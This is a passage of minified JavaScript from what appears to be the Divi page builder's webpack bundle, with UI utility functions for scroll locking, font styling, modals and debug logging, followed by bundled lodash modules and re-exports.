".concat(tt,"px)")),n.css("width","calc(100% - ".concat(tt,"px)")),r.css("width","calc(100% - ".concat(tt,"px)"))},disableScrollLock:function(){var t=lt.$topWindow(".et-fb-page-settings-bar"),e=lt.$topWindow("#wpadminbar"),n=lt.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #top-header"),r=lt.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #main-header"),o=((0,s.default)(lt.appWindow(),"ET_Builder.API.State.View_Mode",{}),t.hasClass("et-fb-page-settings-bar--corner")),i=(t.hasClass("et-fb-page-settings-bar--right-corner"),t.hasClass("et-fb-page-settings-bar--left-corner")),a=(t.hasClass("et-fb-page-settings-bar--right"),t.hasClass("et-fb-page-settings-bar--vertical"));this.getScrollTargets().css({overflowY:"auto",paddingRight:"0px"}),lt.isBFB()||lt.isTB()||(o||a||t.css("width",""),i&&t.find(".et-fb-page-settings-bar__column--right").css("right","0px")),lt.condition("is_bfb")&&e.css("width","100%"),n.css("width",""),r.css("width","")},cookies:it,getEventsTarget:function(t){return this.isBFB()||t?this.topWindow():this.appWindow()},linkRel:function(t){var e=[];if(t){var n=["bookmark","external","nofollow","noreferrer","noopener"];t.split("|").forEach((function(t,r){t&&"off"!==t&&e.push(n[r])}))}return e.length?e.join(" "):null},setElementFont:function(t,e,n){var r="";if(""===t||(0,u.default)(t))return"";function o(t,e,n,r,o,i){var a="",s=i?" !important":"";return n&&!e?a="".concat(t,":").concat(o).concat(s,";"):!n&&e&&(a="".concat(t,":").concat(r).concat(s,";")),a}var i=t?t.split("|"):[],a=(void 0===n?"||||||||":n).split("|");if(!(0,p.default)(i)){var c=i[0],l=""!==i[1]?i[1]:"",f="on"===i[2],d="on"===i[3],_="on"===i[4],h="on"===i[5],v="on"===i[6],g=(0,u.default)(i[7])?"":i[7],m=(0,u.default)(i[8])?"":i[8],b=""!==a[1]?a[1]:"",y="on"===a[2],w="on"===a[3],x="on"===a[4],O="on"===a[5],P="on"===a[6];l="on"===l?"700":l,b="on"===b?"700":b,""!==c&&"Default"!==c&&(this.maybeLoadFont(c),r+=function(t,e){var n,r,o,i,a=(0,E.default)(ETBuilderBackend.customFonts,t,!1)?ETBuilderBackend.customFonts:ETBuilderBackend.et_builder_fonts_data,c=e?" !important":"",l=ETBuilderBackend.removedFonts;return i=(0,u.default)(a[t])||(0,u.default)(a[t].add_ms_version)?"":"'".concat(t," MS', "),(0,s.default)(l,t,!1)&&(r=l[t].styles,t=l[t].parent_font),""!==r&&(o=" font-weight:".concat(r,";")),n=(0,u.default)(a[t])?"serif":function(t){var e=t||"sans-serif",n=e;switch(e){case"sans-serif":n="Helvetica, Arial, Lucida, sans-serif";break;case"serif":n='Georgia, "Times New Roman", serif';break;case"cursive":n="cursive"}return n}(a[t].type),"".concat("font-family:'").concat(t,"',").concat(i).concat(n).concat(c,";").concat(o)}(c,e)),r+=o("font-weight",""!==b,""!==l,"normal",l,e),r+=o("font-style",y,f,"normal","italic",e),r+=o("text-transform",w,d,"none","uppercase",e),r+=o("text-decoration",x,_,"none","underline",e),r+=o("font-variant",O,h,"none","small-caps",e),r+=o("text-decoration",P,v,"none","line-through",e),r+=o("text-decoration-style",!1,""!==m,"solid",m,e),r+=o("-webkit-text-decoration-color",!1,""!==g,"",g,e),r=(r+=o("text-decoration-color",!1,""!==g,"",g,e)).trim()}return r},setResetFontStyle:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!(0,l.default)(t)||!(0,l.default)(e))return"";var r=t.split("|"),o=e.split("|");if((0,p.default)(r)||(0,p.default)(o))return"";var i=!(0,u.default)(r[2])&&"on"===r[2],a=!(0,u.default)(r[3])&&"on"===r[3],s=!(0,u.default)(r[4])&&"on"===r[4],c=!(0,u.default)(r[5])&&"on"===r[5],f=!(0,u.default)(r[6])&&"on"===r[6],d=!(0,u.default)(o[2])&&"on"===o[2],_=!(0,u.default)(o[3])&&"on"===o[3],h=!(0,u.default)(o[4])&&"on"===o[4],v=!(0,u.default)(o[5])&&"on"===o[5],g=!(0,u.default)(o[6])&&"on"===o[6],m="",b=n?" !important":"";if(!i&&d&&(m+="font-style: normal".concat(b,";")),!a&&_&&(m+="text-transform: none".concat(b,";")),!c&&v&&(m+="font-variant: none".concat(b,";")),!s&&h){var y=f||g?"line-through":"none";m+="text-decoration: ".concat(y).concat(b,";")}if(!f&&g){var w=s||h?"underline":"none";m+="text-decoration: ".concat(w).concat(b,";")}return m},decodeOptionListValue:function(t){var e=["&#91;","&#93;"],n=["[","]"];return t?JSON.parse((0,b.default)((0,b.default)(t,e[0],n[0]),e[1],n[1])):t},moduleHasBackground:function(t,e){var n,r,o=this,i=(0,u.default)(e)?["color","gradient","image","video"]:e,a=!1;return(0,h.default)(i,(function(e){switch(e){case"color":a=o.hasValue(t.background_color);break;case"gradient":a=o.isOn(t.use_background_color_gradient);break;case"image":a=o.hasValue(t.background_image);break;case"video":n=o.hasValue(t.background_video_mp4),r=o.hasValue(t.background_video_webm),a=n||r}return!a})),a},fitVids:function(t){t.length&&t.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})},toTextOrientation:ot,getTextOrientation:(0,j.default)(ot,(function(t){return lt.condition("is_rtl")&&"left"===t?"right":t})),isBuilderFocused:function(){return this.$appDocument(ETBuilderBackend.css.containerPrefix).is(":hover")||this.$topDocument(ETBuilderBackend.css.containerPrefix).is(":hover")},getFixedHeaderHeight:function(){var t=lt.$appWindow("body");return t.hasClass("et_divi_theme")&&lt.$topWindow().width()>=980&&!t.hasClass("et_vertical_nav")&&(parseInt(lt.$appWindow("#top-header.et-fixed-header").height()),parseInt(lt.$appWindow("#main-header.et-fixed-header").height())),t.hasClass("et_extra")&&parseInt(lt.$appWindow(".et-fixed-header #main-header").height()),0},parseInlineCssIntoObject:function(t){return(0,W.default)((0,y.default)(t.split("; "),(function(t){return t.split(": ")})))},getProcessedTabSlug:function(t){return"advanced"===t?"design":t},getModuleAddressSequence:function(t){var e=[];if((0,d.default)(t)?e=t:(0,l.default)(t)&&(e=t.split(".")),e.length<1)return[];if((0,z.default)(e,(function(t){return isNaN(parseFloat(t))})))return[];var n=(0,x.default)(e),r=[];return(0,h.default)(n,(function(t){var n=parseInt(t,10)+1,o=(0,P.default)(e,n).join(".");r.push(o)})),r},getFontFieldIndexes:function(t){return(0,s.default)({font:[0],weight:[1],style:[2,3,4,5,6],line_style:[7],line_color:[8]},t,[])},flattenFields:function(t){return(0,D.default)(t,(function(t,e,n){if("composite"===e.type){var r=(0,s.default)(e,"composite_structure",{}),i=(0,y.default)(r,"controls").reduce((function(t,n){var r=(0,V.default)(n,(function(t,n){var r=(0,s.default)(t,"name",n),i=(0,s.default)(t,"tab_slug",(0,s.default)(e,"tab_slug","")),a=(0,s.default)(t,"toggle_slug",(0,s.default)(e,"toggle_slug",""));return(0,o.default)({},t,{name:r,tab_slug:lt.getProcessedTabSlug(i),toggle_slug:a})}));return Z(Z({},t),r)}),{});return Z(Z({},t),i)}return Z(Z({},t),{},J({},n,e))}),{})},hasLocalStorage:function(){if(!(0,m.default)(ct))return ct;try{ct=!!ET_Builder.Frames.top.localStorage}catch(t){}return ct},showCoreModal:function(t){if(ETBuilderBackend[t]){var e=ETBuilderBackend[t].header,n=ETBuilderBackend[t].text,r=ETBuilderBackend[t].buttons,o=ETBuilderBackend.coreModalTemplate,i=ETBuilderBackend.coreModalButtonsTemplate,a=ETBuilderBackend[t].classes,s=r?(0,D.default)(r,(function(t,e){return t+e}),""):"";s=this.sprintf(i,s);var u=(0,x.default)(r).length>1?"et-core-modal-two-buttons":"",c=this.sprintf(o,e,n,s);this.$topWindow(".et-core-modal-overlay").remove(),this.$topWindow(c).appendTo(this.$topWindow("body")).addClass(u).addClass(a),this.$appWindow().trigger("et-core-modal-active")}},hideCoreModal:function(t){this.$topWindow(".".concat(t)).addClass("et-core-closing").delay(600).queue((function(){lt.$topWindow(this).removeClass("et-core-active et-core-closing").dequeue().remove()}))},stripHTMLTags:function(t){return t.replace(/(<([^>]+)>)/gi,"")},getIntegerValue:function(t){switch(Q(t)){case"string":return Math.trunc(t.replace(/[^\-\.\d]/g,"").replace(/(?!^)-/g,"").replace(/\..*/g,""));case"number":return Math.trunc(t);default:return 0}},getFormattedPx:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this.getIntegerValue(t);return 0!==n?"".concat(n,"px"):e?"":"0px"},scrollToAddress:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"desktop",r=lt.$appWindow('[data-address="'.concat(t,'"]'));if(r&&r.length){var o=lt.isTB()||lt.isBFB()||(0,v.default)(["zoom","tablet","phone"],n),i=o?lt.$topWindow("html"):lt.$appWindow("html");lt.isTB()&&(i=lt.$TBScrollTarget());var a=r.offset().top;"zoom"===n&&(a=Math.ceil(.5*a));var s=lt.viewportScrollTop(),u=lt.isBFB()?lt.$topWindow("#et-bfb-app-frame").offset().top-lt.getAdminBarHeight():0,c=lt.isTB()||lt.isBFB()?0:lt.$appWindow("#et-boc").offset().top,l=a+u-c,f=Math.abs(l-s),d=400,p=800,_=6e3,h=Math.ceil(f/1e3)*d;h<p&&(h=p),h>_&&(h=_),i.stop(),0<f?i.animate({scrollTop:l},h,(function(){(0,T.default)(e)&&e()})):(0,T.default)(e)&&e()}},viewModeDraggableHandleWidth:30};lt.maybeLoadFont=(0,F.default)(lt.maybeLoadFont.bind(lt)),window.ET_FB=window.ET_FB||{},window.ET_FB.utils={log:lt.log,defaultAllLogAreas:["general","store_action_obj","store_emit","warning"],debug:function(){if(!(0,u.default)(et.debug))return et.debug;try{return et.debug="true"===localStorage.getItem("et_fb_debug"),et.debug}catch(t){return!1}},debugOn:function(){try{return localStorage.setItem("et_fb_debug","true"),et.debug=!0,"Debug mode is activated"}catch(t){return"Debug mode was not activated due to lack of support or other error"}},debugOff:function(){return localStorage.setItem("et_fb_debug","false"),et.debug=!1,"Debug mode is deactivated"},debugSetLogAreas:function(t){return localStorage.setItem("et_fb_debug_log_areas",t),"Separate by space to set multiple areas. You are now logging these areas: ".concat(this.debugLogAreas().join(", "))},debugAddLogArea:function(t){var e=localStorage.getItem("et_fb_debug_log_areas");return localStorage.setItem("et_fb_debug_log_areas","".concat(e," ").concat(t)),"Separate by space to set multiple areas. You are now logging these areas: ".concat(this.debugLogAreas().join(", "))},debugSetAllLogAreas:function(){return localStorage.setItem("et_fb_debug_log_areas",this.defaultAllLogAreas.join(" ")),"You are now logging these areas: ".concat(this.defaultAllLogAreas.join(", "))},debugLogAreas:function(){var t=localStorage.getItem("et_fb_debug_log_areas");return!(0,u.default)(et.enableAllLogAreas)&&et.enableAllLogAreas?this.defaultAllLogAreas:(0,u.default)(et.enabledLogAreas)?null===t?this.defaultAllLogAreas:t.split(" "):et.enabledLogAreas}};var ft=lt.applyMixinsSafely,dt=lt.intentionallyCloneDeep,pt=lt.intentionallyClone,_t=lt.sanitized_previously,ht=lt.log,vt=lt.is,gt=lt.isOn,mt=lt.isOff,bt=lt.isOnOff,yt=lt.isYes,wt=lt.isNo,xt=lt.isDefault,Ot=lt.isMobileDevice,Pt=lt.isIEOrEdge,St=lt.isIE,jt=lt.isBlockEditor,Ct=lt.condition,kt=lt.hasLocalStorage,Et=lt.hasNumericValue,Tt=lt.hasValue,Mt=lt.getResponsiveStatus,It=lt.parseShortcode,At=lt.processFontIcon,Bt=lt.generateResponsiveCss,Lt=lt.generatePlaceholderCss,Wt=lt.replaceCodeContentEntities,Ft=lt.removeFancyQuotes,Dt=lt.processRangeValue,Vt=lt.getCorners,zt=lt.getCorner,Ht=lt.getSpacing,Rt=lt.closestElement,Nt=lt.getBreakpoints,$t=lt.getViewModeByWidth,qt=lt.getPreviewModes,Ut=lt.getGradient,Yt=lt.removeClassNameByPrefix,Qt=lt.getKeyboardList,Xt=lt.getRowLayouts,Zt=lt.maybeLoadFont,Gt=lt.fontnameToClass,Kt=lt.getCommentsMarkup,Jt=lt.callWindow,te=lt.decodeHtmlEntities,ee=lt.hasBodyMargin,ne=lt.fixSliderHeight,re=lt.fixBuilderContent,oe=lt.triggerResizeForUIUpdate,ie=lt.enableScrollLock,ae=lt.disableScrollLock,se=lt.linkRel,ue=lt.setElementFont,ce=lt.decodeOptionListValue,le=lt.sprintf,fe=lt.isJson,de=lt.isValidHtml,pe=lt.getNextBreakpoint,_e=lt.getPrevBreakpoint,he=lt.appDocument,ve=lt.$appDocument,ge=lt.appWindow,me=lt.$appWindow,be=lt.topDocument,ye=lt.$topDocument,we=lt.topWindow,xe=lt.$topWindow,Oe=lt.getFixedHeaderHeight,Pe=lt.parseInlineCssIntoObject,Se=lt.getOS,je=lt.isModuleLocked,Ce=lt.isModuleDeleted,ke=lt.getComponentType,Ee=lt.getModuleSectionType,Te=lt.getModuleAncestor,Me=lt.getScrollbarWidth,Ie=lt.getProcessedTabSlug,Ae=lt.getModuleAddressSequence,Be=lt.getFontFieldIndexes,Le=lt.isRealMobileDevice,We=lt.stripHTMLTags;e.stripHTMLTags=We,e.isRealMobileDevice=Le,e.getFontFieldIndexes=Be,e.getModuleAddressSequence=Ae,e.getProcessedTabSlug=Ie,e.getScrollbarWidth=Me,e.getModuleAncestor=Te,e.getModuleSectionType=Ee,e.getComponentType=ke,e.isModuleDeleted=Ce,e.isModuleLocked=je,e.getOS=Se,e.parseInlineCssIntoObject=Pe,e.getFixedHeaderHeight=Oe,e.$topWindow=xe,e.topWindow=we,e.$topDocument=ye,e.topDocument=be,e.$appWindow=me,e.appWindow=ge,e.$appDocument=ve,e.appDocument=he,e.getPrevBreakpoint=_e,e.getNextBreakpoint=pe,e.isValidHtml=de,e.isJson=fe,e.sprintf=le,e.decodeOptionListValue=ce,e.setElementFont=ue,e.linkRel=se,e.disableScrollLock=ae,e.enableScrollLock=ie,e.triggerResizeForUIUpdate=oe,e.fixBuilderContent=re,e.fixSliderHeight=ne,e.hasBodyMargin=ee,e.decodeHtmlEntities=te,e.callWindow=Jt,e.getCommentsMarkup=Kt,e.fontnameToClass=Gt,e.maybeLoadFont=Zt,e.getRowLayouts=Xt,e.getKeyboardList=Qt,e.removeClassNameByPrefix=Yt,e.getGradient=Ut,e.getPreviewModes=qt,e.getViewModeByWidth=$t,e.getBreakpoints=Nt,e.closestElement=Rt,e.getSpacing=Ht,e.getCorner=zt,e.getCorners=Vt,e.processRangeValue=Dt,e.removeFancyQuotes=Ft,e.replaceCodeContentEntities=Wt,e.generatePlaceholderCss=Lt,e.generateResponsiveCss=Bt,e.processFontIcon=At,e.parseShortcode=It,e.getResponsiveStatus=Mt,e.hasValue=Tt,e.hasNumericValue=Et,e.hasLocalStorage=kt,e.condition=Ct,e.isBlockEditor=jt,e.isIE=St,e.isIEOrEdge=Pt,e.isMobileDevice=Ot,e.isDefault=xt,e.isNo=wt,e.isYes=yt,e.isOnOff=bt,e.isOff=mt,e.isOn=gt,e.is=vt,e.log=ht,e.sanitized_previously=_t,e.intentionallyClone=pt,e.intentionallyCloneDeep=dt,e.applyMixinsSafely=ft;var Fe=lt;e.default=Fe}).call(this,n(5))},function(t,e,n){var r=n(124),o=n(61),i=n(83),a=n(2),s=n(36),u=n(72),c=n(100),l=n(84),f=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(s(t)&&(a(t)||"string"==typeof t||"function"==typeof t.splice||u(t)||l(t)||i(t)))return!t.length;var e=o(t);if("[object Map]"==e||"[object Set]"==e)return!t.size;if(c(t))return!r(t).length;for(var n in t)if(f.call(t,n))return!1;return!0}},function(t,e){t.exports=window.jQuery},,function(t,e,n){var o=n(251),i=n(252),a=n(39),s=n(2),u=n(299);t.exports=function(t){return"function"==typeof t?t:null==t?a:"object"==r(t)?s(t)?i(t[0],t[1]):o(t):u(t)}},,function(t,e,n){var r=n(107),o=n(36),i=n(40),a=n(11),s=n(71),u=Math.max;t.exports=function(t,e,n,c){t=o(t)?t:s(t),n=n&&!c?a(n):0;var l=t.length;return n<0&&(n=u(l+n,0)),i(t)?n<=l&&t.indexOf(e,n)>-1:!!l&&r(t,e,n)>-1}},function(t,e,n){var r=n(92),o=n(76),i=n(70),a=n(2);t.exports=function(t,e){return(a(t)?r:o)(t,i(e))}},function(t,e,n){var r=n(133);t.exports=function(t){var e=r(t),n=e%1;return e==e?n?e-n:e:0}},function(t,e,n){var r=n(63);t.exports=function(t){return null==t?"":r(t)}},function(t,e){t.exports=function(t){var e=r(t);return null!=t&&("object"==e||"function"==e)}},function(t,e){t.exports=function(t){return void 0===t}},function(t,e,n){var r=n(146),o=n(68),i=n(139),a=n(36),s=n(100),u=n(17),c=Object.prototype.hasOwnProperty,l=i((function(t,e){if(s(e)||a(e))o(e,u(e),t);else for(var n in e)c.call(e,n)&&r(t,n,e[n])}));t.exports=l},function(t,e,n){var r=n(39),o=n(241),i=n(177);t.exports=function(t,e){return i(o(t,e,r),t+"")}},function(t,e,n){var r=n(186),o=n(124),i=n(36);t.exports=function(t){return i(t)?r(t):o(t)}},,function(t,e){t.exports=function(t){return null!=t&&"object"==r(t)}},function(t,e,n){var o=n(170),i="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,a=o||i||Function("return this")();t.exports=a},,,,,function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}},,,,,function(t,e,n){var r=n(32),o=n(13);t.exports=function(t){if(!o(t))return!1;var e=r(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},,function(t,e,n){var r=n(65),o=n(264),i=n(265),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":a&&a in Object(t)?o(t):i(t)}},,,function(t,e,n){var r=n(25),o=n(7),i=n(349),a=n(2);t.exports=function(t,e){return(a(t)?r:i)(t,o(e,3))}},function(t,e,n){var r=n(30),o=n(115);t.exports=function(t){return null!=t&&o(t.length)&&!r(t)}},,,function(t,e){t.exports=function(t){return t}},function(t,e,n){var r=n(32),o=n(2),i=n(19);t.exports=function(t){return"string"==typeof t||!o(t)&&i(t)&&"[object String]"==r(t)}},function(t,e,n){var r=n(132);t.exports=function(t,e){return r(t,e)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"chunk",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"compact",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"concat",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"difference",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"differenceBy",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(e,"differenceWith",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(e,"drop",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(e,"dropRight",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(e,"dropRightWhile",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(e,"dropWhile",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(e,"fill",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(e,"findIndex",{enumerable:!0,get:function(){return _.default}}),Object.defineProperty(e,"findLastIndex",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(e,"flatten",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(e,"flattenDeep",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(e,"flattenDepth",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(e,"fromPairs",{enumerable:!0,get:function(){return b.default}}),Object.defineProperty(e,"head",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(e,"indexOf",{enumerable:!0,get:function(){return w.default}}),Object.defineProperty(e,"initial",{enumerable:!0,get:function(){return x.default}}),Object.defineProperty(e,"intersection",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(e,"intersectionBy",{enumerable:!0,get:function(){return P.default}}),Object.defineProperty(e,"intersectionWith",{enumerable:!0,get:function(){return S.default}}),Object.defineProperty(e,"join",{enumerable:!0,get:function(){return j.default}}),Object.defineProperty(e,"last",{enumerable:!0,get:function(){return C.default}}),Object.defineProperty(e,"lastIndexOf",{enumerable:!0,get:function(){return k.default}}),Object.defineProperty(e,"nth",{enumerable:!0,get:function(){return E.default}}),Object.defineProperty(e,"pull",{enumerable:!0,get:function(){return T.default}}),Object.defineProperty(e,"pullAll",{enumerable:!0,get:function(){return M.default}}),Object.defineProperty(e,"pullAllBy",{enumerable:!0,get:function(){return I.default}}),Object.defineProperty(e,"pullAllWith",{enumerable:!0,get:function(){return A.default}}),Object.defineProperty(e,"pullAt",{enumerable:!0,get:function(){return B.default}}),Object.defineProperty(e,"remove",{enumerable:!0,get:function(){return L.default}}),Object.defineProperty(e,"reverse",{enumerable:!0,get:function(){return W.default}}),Object.defineProperty(e,"slice",{enumerable:!0,get:function(){return F.default}}),Object.defineProperty(e,"sortedIndex",{enumerable:!0,get:function(){return D.default}}),Object.defineProperty(e,"sortedIndexBy",{enumerable:!0,get:function(){return V.default}}),Object.defineProperty(e,"sortedIndexOf",{enumerable:!0,get:function(){return z.default}}),Object.defineProperty(e,"sortedLastIndex",{enumerable:!0,get:function(){return H.default}}),Object.defineProperty(e,"sortedLastIndexBy",{enumerable:!0,get:function(){return R.default}}),Object.defineProperty(e,"sortedLastIndexOf",{enumerable:!0,get:function(){return N.default}}),Object.defineProperty(e,"sortedUniq",{enumerable:!0,get:function(){return $.default}}),Object.defineProperty(e,"sortedUniqBy",{enumerable:!0,get:function(){return q.default}}),Object.defineProperty(e,"tail",{enumerable:!0,get:function(){return U.default}}),Object.defineProperty(e,"take",{enumerable:!0,get:function(){return Y.default}}),Object.defineProperty(e,"takeRight",{enumerable:!0,get:function(){return Q.default}}),Object.defineProperty(e,"takeRightWhile",{enumerable:!0,get:function(){return X.default}}),Object.defineProperty(e,"takeWhile",{enumerable:!0,get:function(){return Z.default}}),Object.defineProperty(e,"union",{enumerable:!0,get:function(){return G.default}}),Object.defineProperty(e,"unionBy",{enumerable:!0,get:function(){return K.default}}),Object.defineProperty(e,"unionWith",{enumerable:!0,get:function(){return J.default}}),Object.defineProperty(e,"uniq",{enumerable:!0,get:function(){return tt.default}}),Object.defineProperty(e,"uniqBy",{enumerable:!0,get:function(){return et.default}}),Object.defineProperty(e,"uniqWith",{enumerable:!0,get:function(){return nt.default}}),Object.defineProperty(e,"unzip",{enumerable:!0,get:function(){return rt.default}}),Object.defineProperty(e,"unzipWith",{enumerable:!0,get:function(){return ot.default}}),Object.defineProperty(e,"without",{enumerable:!0,get:function(){return it.default}}),Object.defineProperty(e,"xor",{enumerable:!0,get:function(){return at.default}}),Object.defineProperty(e,"xorBy",{enumerable:!0,get:function(){return st.default}}),Object.defineProperty(e,"zip",{enumerable:!0,get:function(){return ut.default}}),Object.defineProperty(e,"zipObject",{enumerable:!0,get:function(){return ct.default}}),Object.defineProperty(e,"zipObjectDeep",{enumerable:!0,get:function(){return lt.default}}),Object.defineProperty(e,"zipWith",{enumerable:!0,get:function(){return ft.default}}),Object.defineProperty(e,"countBy",{enumerable:!0,get:function(){return dt.default}}),Object.defineProperty(e,"forEach",{enumerable:!0,get:function(){return pt.default}}),Object.defineProperty(e,"forEachRight",{enumerable:!0,get:function(){return _t.default}}),Object.defineProperty(e,"every",{enumerable:!0,get:function(){return ht.default}}),Object.defineProperty(e,"filter",{enumerable:!0,get:function(){return vt.default}}),Object.defineProperty(e,"find",{enumerable:!0,get:function(){return gt.default}}),Object.defineProperty(e,"findLast",{enumerable:!0,get:function(){return mt.default}}),Object.defineProperty(e,"flatMap",{enumerable:!0,get:function(){return bt.default}}),Object.defineProperty(e,"flatMapDeep",{enumerable:!0,get:function(){return yt.default}}),Object.defineProperty(e,"flatMapDepth",{enumerable:!0,get:function(){return wt.default}}),Object.defineProperty(e,"groupBy",{enumerable:!0,get:function(){return xt.default}}),Object.defineProperty(e,"includes",{enumerable:!0,get:function(){return Ot.default}}),Object.defineProperty(e,"invokeMap",{enumerable:!0,get:function(){return Pt.default}}),Object.defineProperty(e,"keyBy",{enumerable:!0,get:function(){return St.default}}),Object.defineProperty(e,"map",{enumerable:!0,get:function(){return jt.default}}),Object.defineProperty(e,"orderBy",{enumerable:!0,get:function(){return Ct.default}}),Object.defineProperty(e,"partition",{enumerable:!0,get:function(){return kt.default}}),Object.defineProperty(e,"reduce",{enumerable:!0,get:function(){return Et.default}}),Object.defineProperty(e,"reduceRight",{enumerable:!0,get:function(){return Tt.default}}),Object.defineProperty(e,"reject",{enumerable:!0,get:function(){return Mt.default}}),Object.defineProperty(e,"sample",{enumerable:!0,get:function(){return It.default}}),Object.defineProperty(e,"sampleSize",{enumerable:!0,get:function(){return At.default}}),Object.defineProperty(e,"shuffle",{enumerable:!0,get:function(){return Bt.default}}),Object.defineProperty(e,"size",{enumerable:!0,get:function(){return Lt.default}}),Object.defineProperty(e,"some",{enumerable:!0,get:function(){return Wt.default}}),Object.defineProperty(e,"sortBy",{enumerable:!0,get:function(){return Ft.default}}),Object.defineProperty(e,"now",{enumerable:!0,get:function(){return Dt.default}}),Object.defineProperty(e,"after",{enumerable:!0,get:function(){return Vt.default}}),Object.defineProperty(e,"ary",{enumerable:!0,get:function(){return zt.default}}),Object.defineProperty(e,"before",{enumerable:!0,get:function(){return Ht.default}}),Object.defineProperty(e,"bind",{enumerable:!0,get:function(){return Rt.default}}),Object.defineProperty(e,"bindKey",{enumerable:!0,get:function(){return Nt.default}}),Object.defineProperty(e,"curry",{enumerable:!0,get:function(){return $t.default}}),Object.defineProperty(e,"curryRight",{enumerable:!0,get:function(){return qt.default}}),Object.defineProperty(e,"debounce",{enumerable:!0,get:function(){return Ut.default}}),Object.defineProperty(e,"defer",{enumerable:!0,get:function(){return Yt.default}}),Object.defineProperty(e,"delay",{enumerable:!0,get:function(){return Qt.default}}),Object.defineProperty(e,"flip",{enumerable:!0,get:function(){return Xt.default}}),Object.defineProperty(e,"memoize",{enumerable:!0,get:function(){return Zt.default}}),Object.defineProperty(e,"negate",{enumerable:!0,get:function(){return Gt.default}}),Object.defineProperty(e,"once",{enumerable:!0,get:function(){return Kt.default}}),Object.defineProperty(e,"overArgs",{enumerable:!0,get:function(){return Jt.default}}),Object.defineProperty(e,"partial",{enumerable:!0,get:function(){return te.default}}),Object.defineProperty(e,"partialRight",{enumerable:!0,get:function(){return ee.default}}),Object.defineProperty(e,"rearg",{enumerable:!0,get:function(){return ne.default}}),Object.defineProperty(e,"rest",{enumerable:!0,get:function(){return re.default}}),Object.defineProperty(e,"spread",{enumerable:!0,get:function(){return oe.default}}),Object.defineProperty(e,"throttle",{enumerable:!0,get:function(){return ie.default}}),Object.defineProperty(e,"unary",{enumerable:!0,get:function(){return ae.default}}),Object.defineProperty(e,"wrap",{enumerable:!0,get:function(){return se.default}}),Object.defineProperty(e,"castArray",{enumerable:!0,get:function(){return ue.default}}),Object.defineProperty(e,"clone",{enumerable:!0,get:function(){return ce.default}}),Object.defineProperty(e,"cloneDeep",{enumerable:!0,get:function(){return le.default}}),Object.defineProperty(e,"cloneDeepWith",{enumerable:!0,get:function(){return fe.default}}),Object.defineProperty(e,"cloneWith",{enumerable:!0,get:function(){return de.default}}),Object.defineProperty(e,"conformsTo",{enumerable:!0,get:function(){return pe.default}}),Object.defineProperty(e,"eq",{enumerable:!0,get:function(){return _e.default}}),Object.defineProperty(e,"gt",{enumerable:!0,get:function(){return he.default}}),Object.defineProperty(e,"gte",{enumerable:!0,get:function(){return ve.default}}),Object.defineProperty(e,"isArguments",{enumerable:!0,get:function(){return ge.default}}),Object.defineProperty(e,"isArray",{enumerable:!0,get:function(){return me.default}}),Object.defineProperty(e,"isArrayBuffer",{enumerable:!0,get:function(){return be.default}}),Object.defineProperty(e,"isArrayLike",{enumerable:!0,get:function(){return ye.default}}),Object.defineProperty(e,"isArrayLikeObject",{enumerable:!0,get:function(){return we.default}}),Object.defineProperty(e,"isBoolean",{enumerable:!0,get:function(){return xe.default}}),Object.defineProperty(e,"isBuffer",{enumerable:!0,get:function(){return Oe.default}}),Object.defineProperty(e,"isDate",{enumerable:!0,get:function(){return Pe.default}}),Object.defineProperty(e,"isElement",{enumerable:!0,get:function(){return Se.default}}),Object.defineProperty(e,"isEmpty",{enumerable:!0,get:function(){return je.default}}),Object.defineProperty(e,"isEqual",{enumerable:!0,get:function(){return Ce.default}}),Object.defineProperty(e,"isEqualWith",{enumerable:!0,get:function(){return ke.default}}),Object.defineProperty(e,"isError",{enumerable:!0,get:function(){return Ee.default}}),Object.defineProperty(e,"isFinite",{enumerable:!0,get:function(){return Te.default}}),Object.defineProperty(e,"isFunction",{enumerable:!0,get:function(){return Me.default}}),Object.defineProperty(e,"isInteger",{enumerable:!0,get:function(){return Ie.default}}),Object.defineProperty(e,"isLength",{enumerable:!0,get:function(){return Ae.default}}),Object.defineProperty(e,"isMap",{enumerable:!0,get:function(){return Be.default}}),Object.defineProperty(e,"isMatch",{enumerable:!0,get:function(){return Le.default}}),Object.defineProperty(e,"isMatchWith",{enumerable:!0,get:function(){return We.default}}),Object.defineProperty(e,"isNaN",{enumerable:!0,get:function(){return Fe.default}}),Object.defineProperty(e,"isNative",{enumerable:!0,get:function(){return De.default}}),Object.defineProperty(e,"isNil",{enumerable:!0,get:function(){return 